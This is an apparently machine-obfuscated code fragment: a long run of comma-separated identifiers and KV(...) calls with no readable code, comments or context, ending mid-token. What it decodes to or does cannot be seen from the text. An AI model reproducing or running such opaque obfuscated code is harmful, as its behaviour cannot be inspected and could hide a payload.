V(sb),LX,KV(MV),[Uw],MV,KV(pv),KV(YV),VL,[Qf],KV(MV),gf,VI,[LX],tS,KV(O8),Mg,pv,KV(Mm),H8,[Ag],En,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(Mm),QM,KV(Sj),ZE,KV(PX),Wk,KV(fW),Eb,KV(MM),tf,KV(Xf),KV(Mm),Qk,[KL],KV(jc),[C4],VI,[LX],En,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(Mm),QM,KV(Sj),pW,[Qf],KV(Mm),Qk,[KL],KV(jc),BW,KV(pv),MV,KV(Sj),pW,[Qf],KV(Mm),ZK,[Hz],KV(BW),Qk,KV(pj),KV(l7),tS,KV(En),H8,[Ag],En,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(Mm),QM,KV(Sj),ZE,KV(PX),Wk,KV(fW),Eb,KV(MM),tf,KV(Xf),KV(Mm),Qk,[KL],KV(jc),[C4],ZK,[Hz],Qf,[Ag],KV(gf),wf,KV(Mm),[l8],jc,KV(Oq),VI,KV(Dv),nV,[N5],H8,KV(PX),gf,KV(QF),Vk,KL,KV(Wk),Wk,KV(NK),WW,KV(WW),Oq,x8,KV(ZK),Dv,KV(Zv),cm,KV(Xf),gf,x8,KV(KL),KV(ZK),RL,KV(PX),Wk,KV(fW),Eb,KV(Gk),O8,pj,KV(H8),Vf,pj,Eb,KV(r8),cm,Mg,r8,KV(Dv),gf,VI,[LX],En,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(Mm),QM,KV(Sj),pW,[Qf],KV(Mm),Qk,[KL],KV(jc),BW,KV(pv),MV,KV(Sj),pW,[Qf],KV(Mm),ZK,Mg,Mg,Mg,KV(Zj),ZE,KL,C2,pj,KV(Eb),q8,KV(Mm),dL,NK,[Mg],KV(Vf),En,KV(Gk),Vf,KV(Qk),H8,KV(ZX),Oq,pj,KV(N5),jc,[Xf],BW,KV(Cv),jb,[x8],KV(BW),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(Sj),q8,YV,W2,KV(jI),KV(KL),KV(r8),cm,KV(Zv),Mg,pW,KV(l8),[cm],jc,KV(Kv),jb,[x8],KV(xb),YV,KV(WW),KV(dF),[LX],Vf,KV(dT),Vf,KV(PX),gf,[pv],KV(jI),KL,jb,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(x0),Mg,Qk,KV(MV),[Uw],Vf,KV(wf),KV(YV),VL,[Qf],KV(MV),gf,KV(pj),Mg,jc,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(Mm),LX,KV(dT),pW,[Qf],KV(Mm),[cm],Qk,KV(dL),Kv,KV(RS),jI,C2,KV(r8),KV(q8),YV,VI,Mg,KV(xk),KV(RL),Mg,PX,KV(x8),dT,C2,KV(r8),KV(q8),YV,KV(Qk),[nV],jb,WW,Mg,KV(WB),MV,Xf,KV(KL),x8,KV(cm),Eb,gf,KV(C2),KV(RL),[nV],jb,KV(z4),KV(pj),Mg,RL,KV(Sj),Vf,KV(PX),gf,[pv],KV(jI),KL,ZE,KV(En),Mg,En,KV(Ag),KL,dL,KV(Sj),pW,[Qf],KV(pv),Mg,PX,MV,KV(dL),Kv,[RS],KV(RL),VI,Sj,[Xf],MV,KV(qV),dL,KV(W2),W2,KV(Sj),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],KV(Ob),MV,PX,KV(wf),jb,[KL],KV(jc),MV,KV(RS),Vf,[ZX],KV(Cv),jb,KV(Gk),ZE,KV(RS),[dF],KV(W2),ZE,KV(Vf),pv,KV(W2),KV(Ig),En,KV(Xf),KL,YV,KV(BW),[Wk],KV(jI),KV(xm),En,KV(Oq),Wk,KV(q8),KV(H8),YV,[Kv],[Rb],KV(jb),dL,KV(Sj),pW,[Qf],KV(jb),VL,KV(rI),fW,Mm,KV(Xf),KL,YV,KV(BW),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(pv),Qm,KV(pW),ZK,KV(Zj),jb,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(nF),dL,NK,[Mg],KV(Vf),En,KV(Gk),Vf,KV(Qk),H8,[Ag],KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],jb,KV(Vf),Vf,[ZX],KV(l8),[l8],ZK,KV(Vf),[dF],KV(dL),jb,[KL],KV(En),dT,C2,KV(r8),KV(q8),YV,KV(Qk),[nV],jb,KV(Vf),Vf,[ZX],Ig,Mg,KV(WB),MV,Xf,KV(KL),x8,KV(cm),Eb,gf,KV(C2),KV(RL),[nV],jb,KV(Vf),Vf,[ZX],KV(sb),ZE,KV(Xf),KL,YV,KV(BW),[Rb],KV(jb),jb,KV(Vf),[dF],KV(QM),KV(xb),x0,[KL],KV(En),[nV],jb,KV(Vf),Vf,[ZX],KV(sb),KV(Ig),En,KV(Xf),KL,YV,KV(BW),VL,q8,KV(ZX),cm,KV(tM),jb,KV(Xf),KL,YV,KV(BW),[dF],KV(W2),jb,KV(Vf),[dF],KV(Sj),[Kv],[Wk],KV(jI),KV(xm),x0,[KL],KV(En),YV,[Kv],[Rb],KV(jb),KV(xm),RL,Oq,KV(YV),KV(wf),gf,fW,KV(xb),En,KL,pj,KV(Eb),KV(Xf),cm,KV(N5),[nV],jb,KV(Vf),Vf,[ZX],KV(N8),Mg,En,KV(En),Mg,PX,En,KV(Xf),KL,YV,KV(BW),[Rb],KV(jb),ZE,KV(Qk),pj,VL,r8,KV(Zj),Mm,pj,Eb,KV(Eb),YV,KV(cm),KV(Uw),dL,NK,[Mg],[qV],KV(ZX),Oq,pj,KV(N5),jc,[Xf],H8,KV(ZE),jb,[x8],KV(BW),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(Sj),q8,YV,jb,KV(Ob),KV(KL),KV(r8),cm,KV(Zv),Mg,BW,KV(Qk),[cm],BW,KV(Cv),jb,[x8],KV(xb),Ig,KV(ZX),KV(dF),[LX],pv,KV(jb),pW,[Qf],KV(sb),Mg,Mg,jb,KV(z4),Qk,[KL],KV(jc),ZK,KV(Xf),KL,YV,KV(BW),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(pv),pv,KV(jb),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],KV(wf),Qm,KV(jb),RS,Eb,Zv,KV(NK),r8,KV(sb),tf,KV(Xf),KV(Mm),pj,jI,KV(nF),pv,KV(l8),pj,VL,r8,Mg,KV(Zj),jb,KV(PX),Wk,KV(fW),Eb,KV(Uw),dL,NK,[Mg],[qV],KV(ZX),Oq,pj,KV(N5),jc,[Xf],H8,KV(ZE),jb,[x8],KV(BW),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(Sj),q8,YV,jb,KV(Ob),KV(KL),KV(r8),cm,KV(Zv),Mg,BW,KV(Qk),[cm],BW,KV(Cv),jb,[x8],KV(xb),Ig,KV(ZX),KV(dF),[LX],pv,KV(jb),Vf,KV(PX),gf,[pv],KV(sb),Mg,Mg,jb,KV(z4),[cm],jc,KV(Kv),Cv,KV(jb),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],KV(RS),[LX],KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],Kv,KV(dT),Vf,[ZX],KV(l8),[cm],O8,KV(LX),Kv,KV(dT),[dF],KV(dL),xb,KV(nF),pv,KV(l8),ZK,KV(cm),[KL],KV(jc),O8,Zv,Mg,KV(Oq),KV(Xf),YV,KV(pj),WW,KV(Dv),jc,KV(Oq),VI,KV(Dv),nV,[N5],rI,pj,Mg,KV(gf),PX,KV(x8),cm,KV(En),RL,KV(PX),Wk,KV(fW),Eb,KV(Gk),MV,Wk,Mg,KV(NK),WW,pj,q8,KV(H8),gf,ZK,KV(Zj),pW,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Xf),C2,KV(q8),gf,KV(WW),KV(W2),dL,NK,[Mg],KV(Vf),En,[Gk],KV(l8),H8,KV(Oq),[KL],KV(jc),ZK,KV(Xf),KL,YV,KV(BW),Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Cv),l7,KV(VI),cm,KV(NK),[C2],KV(pW),xk,KV(sb),En,KV(z4),pj,Vf,KV(r8),Zv,PX,KV(Oq),WW,KV(sb),Wk,Xf,KV(WW),KV(nF),pW,KV(Vf),wf,KV(Oq),Wk,KV(q8),KV(Cv),tf,KV(Xf),KV(Rb),nF,xb,KV(Zj),KV(YV),En,KV(Oq),Wk,KV(q8),KV(H8),[nV],jb,KV(Xf),KL,YV,KV(BW),[Wk],KV(l7),Mg,PX,En,KV(Xf),KL,YV,KV(BW),[dF],KV(W2),Qm,KV(gf),[Ob],KV(gf),pj,VL,r8,Mg,KV(Zj),Qm,xb,KV(Ig),NK,[Mg],KV(jc),BW,KV(pv),En,KV(Gk),Vf,KV(Qk),H8,KV(Vk),Vf,[RS],KV(tM),Mg,ZE,YV,Mg,KV(YV),KV(Ob),Ag,KV(Vf),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(N8),KV(pj),Mg,PX,N5,KV(ZE),jb,KV(Vf),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(N8),VI,nF,Oq,pj,KV(N5),jc,[Xf],BW,KV(Cv),KV(r8),KV(q8),wf,KV(Kv),[WB],hI,Kv,Mg,KV(fW),xb,KV(Zj),N5,KV(Qk),VI,W2,KV(Rb),Ag,KV(jb),W2,KV(Mm),Mg,KV(PX),BW,KV(Wk),YV,KV(WW),KV(gq),jb,KV(ZW),YV,KV(WW),KV(dF),jb,[KL],KV(jc),jc,NK,KV(Ig),NK,[Mg],KV(jc),jc,KV(Vf),En,[Gk],KV(Qm),wf,[b0],KV(pv),ZE,KV(pW),H8,KV(gf),KV(PX),gf,PX,KV(Eb),[Xf],XF,KV(pW),jb,KV(ZW),Zv,KV(Xf),KV(ZE),Qm,KV(pW),pj,jb,KV(sb),pW,KV(rI),Gk,KV(ZX),cm,Oq,KV(C2),xb,[En],KV(Oq),[KL],KV(jc),dz,KV(gf),KV(x8),KV(Eb),KV(VL),BW,KV(pv),En,KV(z4),ZK,KV(WW),KV(rI),[Mm],KV(sb),RS,KV(N5),Sj,KV(Mm),fW,Qf,[dz],KV(jb),[q5],KV(pv),Sj,KV(Mm),Eb,Vf,KV(Xf),KV(pj),Oq,KV(Vf),Vf,KV(wf),RL,KV(Vf),ZK,KV(Ig),NK,[Mg],KV(jc),O8,KV(rI),En,KV(z4),H8,KV(Oq),[KL],KV(jc),Vf,NK,[Mg],KV(Vf),KL,[cm],H8,KV(ZE),jb,KV(Xf),KL,YV,KV(rI),Qm,KV(Cv),qV,fW,KV(cm),Zv,KV(WW),KV(WW),Oq,x8,KV(KL),KV(pW),jb,[KL],KV(jc),jc,KV(Oq),VI,KV(Dv),HW,[dz],KV(pv),Mg,l7,NK,[Mg],KV(Vf),rI,KV(RL),pv,KV(dT),[cm],MV,KV(qV),jb,KV(Vf),RS,NK,Mg,KV(q8),r8,KV(Zj),N5,KV(Vf),Qm,KV(l8),VI,nF,NK,[Mg],KV(jc),XF,KV(tS),En,KV(z4),H8,KV(r8),KV(Vf),Qm,KV(ZE),RL,KV(RL),pv,KV(pv),Qk,KV(Qk),jb,KV(jb),KV(YV),En,KV(Oq),Wk,KV(q8),KV(H8),YV,Gk,KV(z4),ZK,KV(Ig),NK,[Mg],KV(jc),RL,KV(Sj),En,KV(z4),H8,KV(r8),KV(Vf),Qm,KV(ZE),RL,KV(RL),pv,KV(pv),Qk,KV(Qk),jb,KV(jb),KV(YV),H8,KV(Xf),YV,KV(pj),WW,KV(XF),YV,Gk,KV(z4),ZK,KV(WW),KV(tS),jc,KV(gf),[Ob],KV(gf),[xc],ZK,Mg,KV(Zv),KV(KL),KV(cm),Xf,KV(KL),Mg,KV(Oq),KV(PX),fW,KV(jb),Rb,NK,[Mg],KV(Vf),KL,[cm],ZK,KV(jb),LX,KV(rI),N5,KV(N5),KL,Eb,N8,KV(Xf),fW,KV(gf),KV(RL),Mg,l7,NK,[Mg],KV(jc),ZK,KV(En),Vf,KV(BW),[cm],Qk,KV(Uw),jb,[KL],KV(jc),H8,KV(N5),KL,Eb,Qk,KV(Eb),KV(fW),NK,KV(Gk),Mg,l7,NK,[Mg],[qV],KV(ZX),Oq,pj,KV(N5),Wk,Mg,KV(VI),N5,q8,KV(Zv),cm,KV(fW),Eb,KV(dT),En,KV(Vf),wf,PX,KV(r8),fW,KV(Qm),jb,KV(Vf),[Rb],KV(z4),H8,KV(xb),KV(PX),VI,KV(Zv),KV(BW),C2,YV,pW,[KL],KV(jc),Qk,KV(dL),Kv,KV(dT),wf,KV(KL),pj,PX,KV(KL),KV(xb),KV(nF),QM,KV(Kv),Gk,KV(Vf),Vf,KV(VL),r8,dL,KV(pv),Gk,KV(Vf),[Rb],KV(jb),KV(Oq),KV(WW),Mm,NK,[Mg],KV(Vf),KL,[cm],ZK,KV(jb),LX,KV(rI),N5,KV(N5),KL,Eb,N8,KV(Xf),fW,KV(gf),KV(RL),Mg,l7,NK,[Mg],KV(jc),ZK,KV(En),KL,[cm],jc,KV(wf),pv,[q4],KV(Qk),jb,KV(jb),dT,KV(dT),Mm,KV(Mm),rI,KV(rI),l8,KV(l8),VL,KV(VL),N5,KV(N5),tS,KV(tS),pW,KV(pW),Sj,KV(Sj),MV,KV(MV),z4,KV(z4),Ag,KV(Ag),ZW,KV(ZW),En,KV(En),gq,KV(fW),jb,[KL],KV(jc),H8,KV(N5),KL,Eb,Qk,KV(Eb),KV(fW),NK,KV(Gk),Mg,l7,NK,[Mg],[qV],KV(ZX),Oq,pj,KV(N5),Wk,Mg,KV(VI),N5,q8,KV(Zv),cm,KV(fW),Eb,KV(dT),En,KV(Vf),wf,PX,KV(r8),fW,KV(Qm),jb,KV(Vf),[Rb],KV(z4),H8,KV(xb),KV(PX),VI,KV(Zv),KV(BW),C2,YV,pW,[KL],KV(jc),XF,KV(pW),Rb,NK,[Mg],KV(Vf),KL,H8,[Ag],KV(gf),gf,KV(x8),MV,Xf,KV(KL),Mg,KV(Oq),KV(PX),[pj],KV(En),rI,Eb,KV(jc),jc,KV(r8),[jc],KV(Qk),Mg,Qk,[KL],KV(jc),jc,[RS],KV(Kv),Sj,[Xf],ZK,KV(jb),Kv,KV(r8),[jc],KV(VL),ZE,Xf,KV(KL),Mg,KV(Oq),KV(PX),[pj],KV(wf),Vf,KV(ZE),jb,KV(Vf),jb,KL,Mg,KV(KL),KV(PX),fW,KV(cm),r8,KV(fW),KV(fW),nV,KV(Oq),KV(cm),KV(Qm),Qm,KV(Cv),jb,KV(Vf),VL,PX,Mg,KV(Qm),jb,[KL],KV(Wk),Ig,KV(Vf),q8,r8,Mg,Mg,Cv,KV(sb),KV(NK),YV,nF,KV(jI),KV(Zv),NK,KV(VI),q8,Oq,KV(r8),Eb,KV(x8),Gk,KV(Vf),Vf,[ZX],Ig,Mg,KV(WB),En,[RS],KV(N5),Sj,gq,KV(Zj),ZE,KV(qV),Rb,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(Vf),Qm,KV(qV),LX,KV(rI),N5,KV(N5),KL,Eb,N8,KV(Xf),fW,KV(gf),KV(RL),Mg,l7,NK,[Mg],KV(jc),ZK,KV(En),KL,H8,KV(Oq),[KL],KV(jc),H8,KV(N5),KL,Eb,Qk,KV(Eb),KV(fW),NK,KV(Gk),Mg,l7,NK,[Mg],[qV],KV(ZX),Oq,pj,KV(N5),Wk,Mg,KV(VI),N5,q8,KV(Zv),cm,KV(fW),Eb,KV(dT),En,KV(Vf),wf,PX,KV(r8),fW,KV(Qm),jb,KV(Vf),[Rb],KV(z4),H8,KV(xb),KV(PX),VI,KV(Zv),KV(BW),C2,YV,tM,KV(pj),KV(l7),KV(x8),Vk,KV(PX),KV(Zv),r8,KV(Kv),sb,KV(PX),Oq,x8,[f1],KV(N8),rI,Eb,KV(jc),jc,KV(r8),[jc],KV(Qk),H8,KV(gf),KV(Vf),[Rb],KV(jb),KV(cm),Oq,jI,C2,KV(r8),KV(q8),YV,VI,KV(cm),[KL],KV(jc),ZK,KV(Vf),RS,KL,C2,pj,KV(Eb),q8,KV(En),KV(x8),x0,[KL],KV(En),YV,wf,[RS],KV(RL),VI,Cv,KV(PX),VI,KV(Zv),KV(BW),VI,WW,pW,[KL],KV(jc),ZK,KV(Vf),RS,KL,C2,pj,KV(Eb),q8,KV(En),KV(x8),x0,[KL],KV(En),YV,wf,KV(r8),[jc],KV(VL),rI,KV(PX),KV(Zv),r8,KV(Kv),sb,KV(PX),Oq,x8,[f1],KV(RS),Qm,KV(PX),NK,KV(dL),hI,KV(PX),KL,KV(tf),Rb,x8,KV(PX),KV(pj),KL,Oq,KV(tf),cm,cm,Oq,KV(C2),Zv,KV(z4),RS,KV(Qm),dT,C2,KV(fW),r8,KV(YV),NK,KV(Zj),YV,KV(YV),z4,PX,KV(r8),gf,pj,KV(gf),KV(RL),YV,KV(YV),N8,fW,KV(NK),Eb,KL,cm,KV(NK),KV(PX),fW,KL,KV(pj),KV(r8),KV(RL),YV,KV(YV),dT,gf,cm,KV(x8),KV(Oq),Zv,Mg,KV(Zj),YV,KV(YV),z4,PX,KV(cm),KL,gf,KV(N5),YV,KV(YV),jc,KV(q8),KV(cm),Wk,KV(Zv),Oq,pj,KV(Eb),KV(z4),YV,KV(YV),jc,KV(q8),KV(cm),Wk,KV(Zv),Oq,pj,KV(Eb),KV(Ig),NK,r8,KL,KV(YV),x8,KV(KL),KV(En),YV,KV(YV),Vk,KV(xk),KV(xm),tM,KV(Oq),Mg,KV(Qf),NK,r8,KL,KV(YV),x8,KV(KL),KV(En),YV,KV(YV),XF,KV(WW),WW,KV(MV),KV(PX),KV(VI),YV,KV(YV),VL,NK,KV(Oq),Mg,KV(Qf),NK,r8,KL,KV(YV),x8,KV(KL),KV(dF),z8,YV,KL,KV(H8),Sj,KV(Ob),Mg,VI,Cv,KV(PX),VI,KV(Zv),KV(BW),Wk,gf,Rb,KV(PX),VI,KV(Zv),KV(RL),RL,Oq,KV(YV),KV(wf),xb,pW,[KL],KV(jc),ZK,KV(Vf),BW,KL,KV(Eb),KL,KV(Gk),KL,ZK,Mg,KV(ZK),pj,Gk,KV(z4),[xc],Mg,Mg,Eb,RS,NK,Mg,KV(q8),r8,[QM],KV(Zj),pv,KV(dL),Rb,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(jc),MV,KV(RS),RS,NK,Mg,KV(q8),r8,[QM],KV(Zj),wf,KV(Kv),Rb,NK,[Mg],KV(Vf),KL,[cm],ZK,KV(jb),l7,PX,KV(Zj),Vf,KV(ZE),l7,PX,KV(wf),Qm,KV(PX),gf,PX,KV(Eb),[Xf],BW,KV(Cv),[WB],tM,Ig,Mg,r8,KV(C2),NK,KV(r8),Mg,Oq,KV(nF),rL,r8,WW,KV(ZX),VI,KV(z4),WW,KV(q8),q8,KV(gf),Eb,Qm,KV(PX),NK,KV(Kv),dL,KV(KL),x8,KV(NK),Wk,KV(q8),KV(En),KV(x8),XF,KV(VI),KV(pj),Eb,Eb,KV(N5),gf,pj,wf,KV(Kv),Cv,KV(jb),Qm,KV(PX),NK,KV(tM),RS,KV(q8),KV(NK),Oq,Eb,KV(YV),x8,KV(KL),KV(Vf),KV(x8),ZE,KV(VI),KV(pj),Eb,Eb,Wk,Eb,KL,KV(pj),Wk,KV(Zv),KV(WW),Wk,KV(r8),[tM],KV(Wk),YV,Eb,KV(WW),Oq,KV(tS),gf,VI,Qm,KV(jb),l7,KV(Eb),KV(fW),Oq,KV(YV),cm,pj,KV(pW),nF,KV(jb),Qm,KV(PX),NK,[Qk],Vf,KV(dT),[O8],KV(Oq),KV(fW),Oq,KV(YV),cm,pj,r8,KV(WW),KV(VI),KV(pj),Eb,Eb,KV(tf),pj,Vf,KV(r8),[tM],KV(pW),nF,KV(jb),Qm,KV(PX),NK,[Qk],Vf,KV(dT),[O8],KV(r8),KV(r8),[tM],r8,KV(WW),KV(VI),KV(pj),Eb,Eb,KV(tf),ZK,KV(wf),Sj,[Xf],O8,KV(LX),[WB],tM,Ig,Mg,r8,KV(C2),NK,KV(r8),Mg,Oq,KV(nF),rL,r8,WW,KV(ZX),VI,KV(z4),WW,KV(q8),q8,KV(gf),Eb,Qm,KV(PX),NK,KV(Kv),dL,KV(KL),x8,KV(NK),Wk,KV(q8),KV(En),KV(x8),XF,KV(VI),KV(pj),Eb,Eb,KV(Mm),KV(C2),gf,pj,pv,KV(dL),LX,KV(MV),Qm,KV(PX),NK,KV(tM),RS,KV(q8),KV(NK),Oq,Eb,KV(YV),x8,KV(KL),KV(Vf),KV(x8),ZE,KV(VI),KV(pj),Eb,Eb,Wk,Eb,KL,KV(pj),Wk,KV(Zv),KV(WW),Wk,KV(r8),[tM],KV(Wk),YV,Eb,KV(WW),Oq,KV(tS),gf,VI,jb,KV(ZE),l7,KV(Eb),KV(fW),Oq,KV(YV),cm,pj,KV(dT),WW,ZE,KV(MV),Qm,KV(PX),NK,[Qk],MV,KV(Sj),[O8],KV(Oq),KV(fW),Oq,KV(YV),cm,pj,r8,KV(WW),KV(VI),KV(pj),Eb,Eb,KV(tf),pj,Vf,KV(r8),[tM],KV(dT),WW,ZE,KV(MV),Qm,KV(PX),NK,[Qk],MV,KV(Sj),[O8],KV(r8),KV(r8),[tM],r8,KV(WW),KV(VI),KV(pj),Eb,Eb,KV(tf),ZK,Mg,KV(Ig),pj,Eb,KV(r8),cm,Mg,r8,PX,KV(Oq),[KL],r8,KV(xk),Oq,Eb,KV(XL),NK,Oq,KV(YV),cm,pj,KV(pW),Mm,KV(Vf),Gk,KV(fW),Oq,KV(YV),cm,pj,YV,Mg,KV(Zv),[RS],KV(dT),Sj,Oq,Eb,KV(tf),Wk,[tM],KV(pW),Mm,KV(Vf),VL,KV(r8),[tM],YV,Mg,KV(Zv),[RS],KV(dT),Sj,Oq,Eb,KV(RL),qV,NK,Oq,KV(YV),cm,pj,KV(pW),pW,KV(VL),Gk,KV(fW),Oq,KV(YV),cm,pj,KV(dT),N5,Mg,KV(Zv),[RS],KV(dT),Sj,Oq,Eb,KV(RL),gq,Wk,[tM],KV(pW),pW,KV(VL),VL,KV(r8),[tM],KV(dT),N5,Mg,KV(Zv),[RS],fW,Mg,Mg,KV(Zj),Gk,KV(Vf),[Rb],KV(jb),KV(gf),KV(YV),qV,[dz],KV(jb),RS,cm,Mg,KV(VL),RS,Zv,KV(MV),KL,pj,wf,KV(Vf),KL,Ob,KV(Ob),Eb,ZE,KV(PX),Wk,KV(fW),Eb,KV(dT),Mg,l7,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(Wk),PX,gq,KV(ZK),Mg,VI,Cv,KV(PX),VI,KV(Zv),KV(BW),Qf,q8,pW,[KL],KV(jc),RL,KV(sb),jb,KV(Vf),BW,KV(Zv),Oq,x8,KV(Gk),tf,KV(VI),KV(cm),KV(x8),dT,KV(tM),Rb,NK,[Mg],[qV],[Ag],ZW,Kv,Mg,KV(fW),xb,KV(z4),Sj,YV,KV(LX),Kv,Mg,KV(fW),xb,KV(Zj),En,KV(z4),Mg,Qk,[KL],KV(jc),ZK,Oq,KV(XF),jb,KV(dF),sb,KV(Mm),Vk,Mg,KV(Qf),NK,[Mg],KV(Vf),En,KV(Gk),Vf,KV(Qk),[cm],BW,KV(Cv),Kv,[RS],KV(tM),Mg,jb,KV(ZE),tM,[RS],KV(LX),KV(xb),Vk,KV(gf),KV(YV),KL,KL,pj,Eb,KV(Oq),KV(KL),KV(wf),KV(KL),MM,jb,[ZX],YV,KV(Oq),KV(Vf),RS,[Qm],KV(Vf),Mg,jc,KV(ZW),KV(WW),[Qm],KV(l7),Sj,cm,KV(NK),[C2],KV(ZX),XL,Mg,KV(WW),KV(ZW),KV(Qm),rL,Mg,Rb,cm,KV(NK),[C2],KV(x0),Sj,KV(dF),[LX],Vf,[RS],KV(z4),MM,Cv,KV(l8),[cm],jc,[b0],[q4],KV(pW),rL,PX,KV(Kv),jb,KV(sb),KV(MM),NK,KV(q8),dT,KV(tM),KV(MM),C2,YV,Qm,KV(PX),gf,PX,[Ag],MV,KV(dL),KV(ZX),pv,KV(Cv),Cv,KV(jb),[Uw],En,KV(z4),Mg,Eb,[Rb],KV(Gk),q8,r8,Mg,Mg,ZE,KV(Qk),H8,[Ag],jI,Wk,[jI],KV(En),pv,KV(l8),KV(WW),MM,Mg,Cv,KV(l8),Qk,[KL],KV(RS),Cv,KV(sb),KV(MM),C2,En,[Hz],KV(BW),Vf,Oq,pj,KV(N5),Wk,KV(KK),gf,Sj,KV(sb),KV(ZX),Vf,KV(Kv),dL,KV(Sj),[Uw],pv,KV(l8),Mg,Eb,[Mm],KV(l8),KV(pj),Mg,PX,tS,KV(rI),wf,Eb,KV(PX),KV(cm),KV(dT),Vf,KV(dT),Gk,KV(ZX),cm,Oq,KV(C2),KV(l8),pj,Qk,KV(rI),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(rI),MM,Mg,ZE,KV(Qk),VI,Cv,KV(sb),KV(MM),NK,KV(gf),VI,wf,[En],KV(NK),KV(tM),KV(MM),NK,KV(q8),RL,KV(LX),jb,Oq,KV(Ig),pj,Eb,KV(r8),cm,Mg,r8,PX,KV(gf),KV(PX),gf,PX,[Ag],KV(gf),wf,KV(pv),Mg,Gk,[RS],KV(z4),MM,Cv,KV(jb),VL,[KL],KV(Gk),Mg,PX,Qm,KV(qV),Cv,KV(jb),VL,[KL],KV(Vf),KL,pj,tf,Wk,[jI],KV(En),Qm,KV(pW),KV(WW),MM,Mg,qV,KV(pW),Mg,Qk,[KL],NK,KV(Ig),pj,Eb,KV(r8),cm,Mg,r8,PX,[Ag],VL,KV(RL),[l8],O8,Zv,Mg,KV(cm),[KL],KV(jc),XF,WW,Mg,KV(XF),jb,KV(RS),tf,KV(sb),Vk,Mg,KV(Qf),NK,[Mg],KV(Vf),En,KV(Gk),Vf,KV(Qk),H8,[Ag],En,KV(z4),H8,[Ag],KV(x8),Zj,KL,KV(PX),KV(Oq),Eb,KV(gf),KV(BW),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),ZK,KV(z4),Qk,[KL],KV(jc),BW,KV(pv),En,KV(Gk),Vf,KV(Qk),VI,Sj,[Xf],jc,KV(Kv),VI,Wk,[jI],KV(Vf),[VI],KV(jb),Vf,KV(Eb),KV(MM),[kJ],KV(Qm),[Uw],En,KV(z4),Eb,BW,KV(gf),KV(pj),KV(x8),PX,KV(pv),C2,KV(Xf),KL,q8,KV(WW),VI,jb,[KL],KV(En),QM,Wk,[jI],KV(H8),[nV],Kv,KV(Gk),Mg,jc,KV(Vf),ZE,[Cv],KV(En),Mg,PX,Vf,KV(Kv),jb,KV(Vf),ZE,[Cv],KV(VL),dT,KV(r8),Xf,KV(WW),KV(l8),pj,KV(YV),nF,xk,NK,KV(jc),[nV],Kv,Zv,Mg,KV(WB),Kv,VI,NK,KV(H8),[nV],Kv,KV(tM),PX,Kv,Mg,KV(fW),xb,KV(z4),pW,Xf,KV(pj),KV(PX),KV(BW),En,KV(z4),fW,KV(xb),XL,Kv,KV(cm),Zv,KV(WW),KV(WW),Oq,x8,KV(KL),KV(Zj),[nV],Kv,Zv,Mg,KV(tS),tM,KV(Ag),Ig,KV(Eb),xm,xk,Wk,KV(RS),KV(gq),BW,x8,KV(En),Ig,KV(Eb),KV(PX),VL,KV(z4),Eb,Vf,KV(Qk),KV(KL),KV(Oq),KV(KL),Ig,KV(Eb),Oq,Rb,KV(cm),Xf,pj,KV(cm),KV(KL),KV(Sj),Qf,PX,Kv,Mg,KV(fW),xb,KV(XF),cm,KV(KL),Vf,KV(NK),Zv,KL,KV(En),Vf,KV(BW),Qf,sb,KV(pv),En,KV(Gk),Vf,KV(Qk),fW,l8,KV(gf),[Ob],tS,Mg,KV(XF),jb,KV(RS),tf,KV(sb),Vk,Mg,KV(Qf),NK,[Mg],KV(Vf),KL,H8,KV(gf),KV(Xf),YV,KV(pj),WW,KV(Dv),jc,KV(Oq),VI,KV(Dv),Ob,nV,KV(Oq),KV(cm),KV(gq),[N5],jI,nV,WW,KV(ZX),cm,KV(pj),KV(Eb),KV(VL),MV,Wk,Mg,KV(NK),WW,pj,q8,KV(ZK),ZK,KV(Eb),KV(O8),VL,KL,Zv,KL,KV(PX),pj,KV(VI),fW,KL,KV(pj),KV(r8),KV(BW),jc,KL,KV(KL),KV(MV),l8,cm,KV(NK),r8,KV(fW),KL,YV,KV(gf),KV(BW),Qk,Eb,Eb,KL,KV(Wk),r8,KV(cm),PX,KV(jb),Uw,VI,KV(nV),nV,KV(jc),O8,pj,KV(Zv),KL,r8,KV(H8),ZK,KV(Eb),KV(O8),wf,pj,KV(BW),Qk,cm,KV(NK),r8,KV(fW),KL,YV,KV(gf),KV(Qm),KV(Xf),jc,KL,KV(KL),KV(MV),Ob,fW,Mg,KV(fW),xb,KV(QF),O8,KV(r8),[jI],KV(KL),KV(Vk),tS,WW,KV(PX),KL,KV(ZK),Gk,KV(gf),ZX,KV(fW),KV(BW),MV,KV(MV),Sj,KV(WW),[Qm],KV(l7),Sj,cm,KV(NK),[C2],KV(ZX),KV(ZE),KL,KV(Oq),tS,[xb],KV(Ag),KV(Xf),gf,ZK,KV(XF),KL,pj,Mm,KV(Rb),tM,KV(fW),KV(nF),QM,KV(Kv),rI,KV(Ag),tM,KV(fW),KV(W2),dL,KV(Kv),l8,KV(nF),pW,KV(tS),KL,pj,VL,KV(RS),Xf,nV,x8,KV(WW),KV(l7),Qf,z8,Wk,KV(